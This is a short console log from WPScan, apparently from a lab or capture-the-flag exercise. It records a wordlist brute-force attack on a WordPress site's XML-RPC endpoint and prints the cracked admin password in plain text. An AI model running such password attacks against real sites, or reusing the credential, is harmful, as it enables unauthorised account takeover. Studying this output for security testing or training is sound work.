 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / lizzy Time: 00:08:14 <                       > (3885 / 14348277)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Apr 30 09:17:15 2024
[+] Requests Done: 4052
[+] Cached Requests: 4
[+] Data Sent: 1.908 MB